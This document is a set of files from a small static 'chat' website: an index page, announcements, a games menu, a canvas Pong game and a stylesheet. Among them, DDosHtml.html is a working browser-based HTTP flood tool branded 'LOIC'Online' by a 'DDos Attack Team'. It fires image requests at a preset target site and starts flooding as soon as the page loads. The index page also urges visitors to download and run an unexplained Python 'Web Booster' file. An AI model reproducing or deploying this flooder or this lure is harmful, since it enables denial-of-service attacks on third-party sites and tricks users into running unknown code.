
<file: index.html>
<html>
  <h1>welcome to the chat</h1>
  <h3>go to the chat</h3>
  <a href="gateway.html">To Rest Of The Website</a>
  <h3>Help The Website By Downloading This File (computer must have python)</h3>
  <a href="Web_Booster_Safechat.py" download>click to download</a> 
</html>
</file>

<file: announcements.html>
<html>
<head>
	<link rel="stylesheet" href="style.css">
</head>
<body>
<h1>version 3 features & changes</h1>
	<ol>
<li>Added Games Menu</li>
<li>Added Ping Pong To Game Menu</li>
	</ol>

<h4>future plans</h4>
	<ol>
<li>Add More Games</li>
<li>Improve Password System</li>
<li>Notifications (Not Guaranteed)</li>
	</ol>
<a href="chat.html">Back To Chat</a>
<a href="Games.html">Visit The New Game Center</a>

</html>
</file>

<file: DDosHtml.html>
<html>
    <head>  
        <title>LOIC'Online v0.1 Developed By DDos Attack Team</title>
		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
    </head>
    <center><font size="6" color="red"><blink> DDos Attack Team - S.Mu3v - Dragon Dark </blink> </font></center><br>
    <body style="background-color:black; color:#FFFFFF;">
    <div style="position:absolute; width:100%; height:100%;">
    <div style="width:490px; height:326px; position:absolute;">
    </div>
     
    <div style="width:240px; height:100px; position:absolute;left:500px;">
         <fieldset style="width:100%; height:100%;">
            <legend*>Step 1: set a goal</legend>
            <label><br /> <input id="targetURL" style="width:100%;" value="www.sout-al-haqe.com/index.html" /></label> <!-- disabled="true" -->
            <small>Here you put the site you want to target</small>
        </fieldset>
    </div>
    <div style="width:240px; height:100px; position:absolute; left:780px;">
         <fieldset style="width:100%; height:100%;">
           <legend>Step 3: start the attack</legend>
     
            <button id="fireButton" style="background-color:black; border-color:#FFF; color:#FFF; width:240px; height:70px;">Start</button>
        </fieldset>
    </div>
     
    <div style="width:240px; height:160px; position:absolute; left:500px; top:150px;">
         <fieldset style="width:100%; height:100%;">
            <legend>Step 2: Determine the number of packages</legend>
             <label>Number of packages in another:<input style="width:40px;" id="rps" value="100" /></label><br />
     
             <label>Send the message:<br /><input style="width:100%;" id="message" value="message" type="file" /></label>
        </fieldset>
    </div>
     
    <div style="width:240px; height:160px;  position:absolute; left:780px; top:150px;">
         <fieldset style="width:100%; height:100%;">
             <legend>Attack status:</legend>
            <dl>
                <dt>Requested:</dt>
                <dd id="requestedCtr">0</dd>
                <dt style="opacity: 0.5; color: green;">Request OK :</dt>
                <dd style="opacity: 0.5" id="succeededCtr">0</dd>
                <dt style="opacity: 0.5; color: red;">Request failed :</dt>
                <dd style="opacity: 0.5" id="failedCtr">0</dd>
            </dl>
        </fieldset>
    </div>
    </div>
        <script>
            (function () {
                var fireInterval;
                var isFiring = false;
                var requestedCtrNode = document.getElementById("requestedCtr"),
                    succeededCtrNode = document.getElementById("succeededCtr"),
                    failedCtrNode = document.getElementById("failedCtr"),
                    targetURLNode = document.getElementById("targetURL"),
                    fireButton = document.getElementById("fireButton"),
                    messageNode = document.getElementById("message"),
                    rpsNode = document.getElementById("rps"),
                    timeoutNode = document.getElementById("timeout");
                var targetURL = targetURLNode.value;
                targetURLNode.onchange = function () {
                    targetURL = this.value;
                };
                var requestsHT = {}; // requests hash table, may come in handy later
                var requestedCtr = 0,
                    succeededCtr = 0,
                    failedCtr = 0;
                var makeHttpRequest = function () {
                                            if (requestedCtr > failedCtr + succeededCtr + 10000) { //Allow no more than 10000 hung requests
                                                    return;
                                            };
                                           
                        var rID =Number(new Date());
                        var img = new Image();
                        img.onerror = function () { onFail(rID); };
                        img.onabort = function () { onFail(rID); };
                        img.onload = function () { onSuccess(rID); }; // TODO: it may never happen if target URL is not an image... // but probably can be fixed with different methods
                                           
                                            img.setAttribute("src", targetURL + "?id=" + rID + "&msg=" + messageNode.value);
                        requestsHT[rID] = img;
                        onRequest(rID);
                    };
     
                var onRequest = function (rID) {
                        requestedCtr++;
                        requestedCtrNode.innerHTML = requestedCtr;
                    };
     
                var onComplete = function (rID) {
                        delete requestsHT[rID];
                    };
     
                var onFail = function (rID) {
                       // failedCtr++;
                        //failedCtrNode.innerHTML = failedCtr;
                                           
                                            succeededCtr++; //Seems like the url will always fail it it isn't an image
                        succeededCtrNode.innerHTML = succeededCtr;
                        delete requestsHT[rID]; // we can't keep it forever or it would blow up the browser
                    };
     
                var onSuccess = function (rID) {
                        succeededCtr++;
                        succeededCtrNode.innerHTML = succeededCtr;
                        delete requestsHT[rID];
                    };
     
                fireButton.onclick = function () {
                    if (isFiring) {
                        clearInterval(fireInterval);
                        isFiring = false;
                        this.innerHTML = "START";
                    } else {
                        isFiring = true;
                        this.innerHTML = "Stop flooding";
     
                        fireInterval = setInterval(makeHttpRequest, (1000 / parseInt(rpsNode.value) | 0));
                    }
                };
     
            })();
     
    isFiring = true;
    document.getElementById("fireButton").innerHTML = "Start";
    fireInterval = setInterval(makeHttpRequest, (1000 / parseInt(document.getElementById("rps").value) | 0));
        </script>
    </body>
    </html>
</file>

<file: Games.html>
<html>
<head>
	<link rel="stylesheet" href="style.css">
<script>
function pingpong(){
location.href="PONG.html"
}
</script>
</head>
<body>
<button onclick="pingpong();">Ping Pong</button>
<a href="chat.html">return to chat</a>
</body>
</html>
</file>

<file: PONG.html>
<html>
<head>
	<link rel="stylesheet" href="style.css">
</head>

<canvas id="gameCanvas" width="800"
height="600"></canvas>

<script>
// created by DannyLam
// Jan 16, 2020
	
var canvas;
var canvasContext;
var ballX = 400;
var ballY = 300;
var ballSpeedX = 10;
var ballSpeedY = 10;

var player1Score = 0;
var player2Score = 0;
const WINNING_SCORE = 5;

var clickStart = true;
var showingWinScreen = false;

var paddle1Y = 250;
var paddle2Y = 250;
const PADDLE_THICKNESS = 10;
const PADDLE_HEIGHT = 100;

//calculate the position of the mouse
function calculateMousePos(evt){
	var rect = canvas.getBoundingClientRect();
	var root = document.documentElement;
	var mouseX = evt.clientX - rect.left - root.scrollLeft;
	var mouseY = evt.clientY - rect.top - root.scrollTop;
	return {
		x:mouseX,
		y:mouseY
	};
}

function handleMouseClick(evt){
	if(clickStart){
		clickStart = false;
	}

	//if showingWinScreen is TRUE,then set scores to 0
	if(showingWinScreen){ 
		player1Score = 0;
		player2Score = 0;
		showingWinScreen = false;
	}
}

window.onload = function() {
	canvas = document.getElementById('gameCanvas');
	canvasContext = canvas.getContext('2d');

	var framesPerSecond = 30;
	setInterval(function(){
			moveEverything();
			drawEverything();
		}, 1000/framesPerSecond);

	//mouse click to play again
	canvas.addEventListener('mousedown', handleMouseClick);

	//event for mouse move
	canvas.addEventListener('mousemove',
		function(evt) {
			var mousePos = calculateMousePos(evt);
			paddle1Y = mousePos.y - (PADDLE_HEIGHT/2);
		}); 
}

//reset the ball 
function ballReset(){
	if(player1Score >= WINNING_SCORE ||
	   player2Score >= WINNING_SCORE){
		showingWinScreen = true;
	} 

	ballSpeedX = -ballSpeedX;
	ballX = canvas.width/2;
	ballY = canvas.height/2;
}

//computer paddle AI chase ball
function computerMovement(){
	var paddle2YCenter = paddle2Y + (PADDLE_HEIGHT/2);
	if(paddle2YCenter < ballY-30){
		paddle2Y += 8;
	} else if(paddle2YCenter > ballY+30){
		paddle2Y -= 8;
	}
}

//position and movement of the ball
function moveEverything() {
	if(clickStart){
		return;
	}

	if(showingWinScreen){
		return;
	}
	
	computerMovement();

	//changing the position of the ball
	ballX += ballSpeedX;
	ballY += ballSpeedY;

	//bounces ball horizontally
	if(ballX < 10){ //ball move to LEFT
		//bounce ball back if hit paddle
		if(ballY > paddle1Y && 
		   ballY < paddle1Y+PADDLE_HEIGHT){
			ballSpeedX = -ballSpeedX;

			var deltaY = ballY
				-(paddle1Y + PADDLE_HEIGHT/2);
			ballSpeedY = deltaY * 0.35;
		} else{ //player2 scored
			player2Score++; //must be BEFORE ballReset()
			ballReset();
			
		}
	}

	if(ballX > canvas.width -10){ //ball move to RIGHT
		if(ballY > paddle2Y && 
		   ballY < paddle2Y+PADDLE_HEIGHT){
			ballSpeedX = -ballSpeedX;
			
			var deltaY = ballY
				-(paddle2Y + PADDLE_HEIGHT/2);
			ballSpeedY = deltaY * 0.35;
		} else{ //player1 scored
			player1Score++; //must be BEFORE ballReset()
			ballReset();
		}
	}
	
	//bounces ball vertically
	if(ballY > canvas.height){
		ballSpeedY = -ballSpeedY;
	}
	if(ballY < 0){
		ballSpeedY = -ballSpeedY;
	}

}

function drawNet(){
	for(var i=0; i<canvas.height; i+=40){
		colorRect(canvas.width/2-1,i,2,20,'white');
	}
}


//drawing out the canvas, paddle, and ball
function drawEverything() {
	
	//blacks out screen black for canvas
	colorRect(0,0, canvas.width, canvas.height,'grey');

	if(showingWinScreen){ //if true

		canvasContext.fillStyle = 'white';		

		if(player1Score >= WINNING_SCORE){
			canvasContext.fillText("You Win!",375,200);
			canvasContext.fillText(player1Score + " - " + 
						player2Score,400,240);
		} else if(player2Score >= WINNING_SCORE){
			canvasContext.fillText("Computer Won!",350,200);
			canvasContext.fillText(player2Score + " - " + 
						player1Score,400,240);
		}
		
		canvasContext.fillText("CLICK TO CONTINUE PLAYING",270, 300);
		return;
	}
	drawNet()
	
	//draws white ball
	colorCircle(ballX, ballY, 10, 'white');

	//LEFT player paddle
	colorRect(0, paddle1Y, PADDLE_THICKNESS, PADDLE_HEIGHT,'#3090C7'); //light blue color

	//RIGHT computer paddle
	colorRect(canvas.width-PADDLE_THICKNESS, paddle2Y, 
			PADDLE_THICKNESS, PADDLE_HEIGHT,'red');
	
	//display the scores
	canvasContext.font="normal normal 20px arial";
	canvasContext.fillStyle = 'white';
	canvasContext.fillText("YOU",185, 70);
	canvasContext.fillText(player1Score,200,100);
	canvasContext.fillText("COMPUTER", canvas.width-255,70);
	canvasContext.fillText(player2Score, canvas.width-200,100);
}

//
function colorCircle(centerX, centerY, radius, drawColor){
	canvasContext.fillStyle = 'white';
	canvasContext.beginPath();
	canvasContext.arc(centerX, centerY, radius, 0, Math.PI*2, true);
	canvasContext.fill();
}


function colorRect(leftX,topY,width,height, drawColor){
	canvasContext.fillStyle = drawColor;
	canvasContext.fillRect(leftX,topY,width,height);
}

</script>
<body>
<a href="Games.html">return to games page</a>
</body>
</html>
</file>
<file: style.css>
h4 {
	text-transform: capitalize;
	font-style: italic;
	text-align: center;
	color: red;
}

div {
	color: red;
	align-content: center;
}

p {
	text-align: center;
	color: red;
}
h1 {
	text-transform: capitalize;
	font-style:italic;
	text-align: center;
	color: red;
}

body {
	background-color: black;
}

button {
	color: grey;
	background-color: red;
}

a {
	color: red;
	text-align: center;
}

ol {
	color: red;
}
</file>
